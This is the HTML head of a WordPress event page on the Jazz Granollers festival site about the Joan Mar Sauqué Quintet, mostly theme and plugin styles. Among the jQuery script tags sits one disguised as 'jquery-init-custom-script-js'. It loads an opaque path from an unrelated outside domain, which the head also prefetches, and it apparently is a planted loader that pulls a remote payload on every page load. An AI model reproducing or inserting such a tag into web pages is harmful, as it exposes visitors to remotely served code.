

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jazzgranollers.com/joan-mar-sauque-quintet/
body_size: 15395
content:
<!DOCTYPE html>
<html lang="ca" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org">
		<title>Joan Mar Sauqué Quintet &#8211; Jazz Granollers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//apistoragecache.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jazz Granollers &raquo; Canal d&#039;informació" href="https://jazzgranollers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jazz Granollers &raquo; Canal dels comentaris" href="https://jazzgranollers.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jazzgranollers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjazzgranollers.com%2Fjoan-mar-sauque-quintet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jazzgranollers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjazzgranollers.com%2Fjoan-mar-sauque-quintet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gstwitter-vendors-css-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/feeds-of-twitter/assets/css/gstw_vendors.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='gs_twitter_csutom_css-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/feeds-of-twitter/assets/css/gs-twitter-custom.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='gform-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/wpgform/gforms.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://jazzgranollers.com/nova_web/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://jazzgranollers.com/nova_web/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://jazzgranollers.com/nova_web/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aptf-bxslider-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/css/jquery.bxslider.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-front-css-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/css/frontend.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-font-css-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/css/fonts.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-font-TeX-Gyre-Termes-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/font-face/TeX-Gyre-Termes/stylesheet.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-icons-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-main-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/style.css' type='text/css' media='all' />
<style id='ostende-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/5-Flamenco-Standards-color.png); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/2-Lucia-i-Horacio.png); }
/*# sourceURL=ostende-main-inline-css */
</style>
<link rel='stylesheet' id='ostende-layouts-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/layouts.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-layouts-responsive-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/layouts.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-colors-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/__colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-responsive-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/responsive.css' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apistoragecache.com/vFl9yyxHYrZS0FeEF05RminVKsrmGIW8B-2WBuIxOMf" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.5.9" id="aptf-bxslider-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.5.9" id="aptf-front-js-js"></script>
<link rel="https://api.w.org/" href="https://jazzgranollers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jazzgranollers.com/wp-json/wp/v2/posts/2441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jazzgranollers.com/nova_web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://jazzgranollers.com/joan-mar-sauque-quintet/" />
<link rel='shortlink' href='https://jazzgranollers.com/?p=2441' />
<link rel="icon" href="https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2441 single-format-standard wp-custom-logo wp-theme-ostende body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_hide expand_content header_type_default header_style_header-default header_position_default menu_style_top no_layout ostende">

	
